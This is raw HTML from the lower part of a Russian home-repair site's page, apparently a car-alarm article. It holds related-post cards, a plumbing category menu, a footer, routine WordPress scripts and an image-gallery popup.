                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html" rel="bookmark" >Антигравийная защита кузова авто: преимущества и типы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антигравийная защита кузова авто: преимущества и типы Антигравийная защита кузова авто (АЗК) является специальным	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94508" class="post-card post-94508 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html" rel="bookmark" >Автомобильная сигнализация tomahawk</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Обзор моделей сигнализаций Томагавк После приобретения долгожданного автомобиля перед автовладельцем встаёт вопрос о защите	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-26T09:29:51+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/kakaia-signalizaciia-lychshe.html" content="Какая сигнализация лучше?">
<meta itemprop="dateModified" content="2019-11-26">
<meta itemprop="datePublished" content="2019-11-26T09:29:51+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-i-kakim-maslom-mojno-smazyvat-mashinky-dlia-strijki-volos.html" target="_blank">
            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-i-kakim-maslom-mozhno-smazyvat-mashinku-dlja-strizhki-volos-395ad9c.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/kak-i-kakim-maslom-mozhno-smazyvat-mashinku-dlja-strizhki-volos-395ad9c-350x216.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-i-kakim-maslom-mozhno-smazyvat-mashinku-dlja-strizhki-volos-395ad9c-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-i-kakim-maslom-mozhno-smazyvat-mashinku-dlja-strizhki-volos-395ad9c.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-i-kakim-maslom-mozhno-smazyvat-mashinku-dlja-strizhki-volos-395ad9c.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-i-kakim-maslom-mozhno-smazyvat-mashinku-dlja-strizhki-volos-395ad9c.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/kak-i-kakim-maslom-mozhno-smazyvat-mashinku-dlja-strizhki-volos-395ad9c-350x216.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-i-kakim-maslom-mozhno-smazyvat-mashinku-dlja-strizhki-volos-395ad9c-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-i-kakim-maslom-mojno-smazyvat-mashinky-dlia-strijki-volos.html" target="_blank">Как и каким маслом можно смазывать машинку для стрижки волос</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/otcvel-giacint-chto-delat-s-lykovicei.html" target="_blank">
            <img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/otcvel-giacint-chto-delat-s-lukovicej-5f51b29.jpg" /><noscript><img width="1" height="1" src="https://remkasam.ru/wp-content/uploads/2019/11/otcvel-giacint-chto-delat-s-lukovicej-5f51b29.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/otcvel-giacint-chto-delat-s-lykovicei.html" target="_blank">Отцвел гиацинт — что делать с луковицей</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/tehnicheskie-harakteristiki-i-osobennosti-aydi.html" target="_blank">
            <img width="191" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/tehnicheskie-harakteristiki-i-osobennosti-audi-c82a5bc.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/tehnicheskie-harakteristiki-i-osobennosti-audi-c82a5bc-350x257.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/tehnicheskie-harakteristiki-i-osobennosti-audi-c82a5bc-200x147.jpg 200w" data-lazy-sizes="auto, (max-width: 191px) 100vw, 191px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/tehnicheskie-harakteristiki-i-osobennosti-audi-c82a5bc.jpg" /><noscript><img width="191" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/tehnicheskie-harakteristiki-i-osobennosti-audi-c82a5bc.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/tehnicheskie-harakteristiki-i-osobennosti-audi-c82a5bc.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/tehnicheskie-harakteristiki-i-osobennosti-audi-c82a5bc-350x257.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/tehnicheskie-harakteristiki-i-osobennosti-audi-c82a5bc-200x147.jpg 200w" sizes="auto, (max-width: 191px) 100vw, 191px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/tehnicheskie-harakteristiki-i-osobennosti-aydi.html" target="_blank">Технические характеристики и особенности ауди</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/lobovoe-steklo-pilkington.html" target="_blank">
            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49-200x113.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/lobovoe-steklo-pilkington-cf5cb49-200x113.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/lobovoe-steklo-pilkington.html" target="_blank">Лобовое стекло pilkington</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=88ae650e8c')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/kakaia-signalizaciia-lychshe.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-567dd0c.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-cf2dd53.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-72e9c5f.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-15c1681.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="https://remkasam.ru/wp-content/uploads/2019/11/pochemu-ne-srabatyvaet-avtomobilnaja-signalizacija-4039d1e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="https://remkasam.ru/wp-content/uploads/2019/11/mangust-signalizacija-instrukcija-9ee71a6.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kakaja-korobka-peredach-luchshe-6e49559.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-567dd0c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-cf2dd53.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-72e9c5f.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-15c1681.jpg'>
                                                                                                    </div>
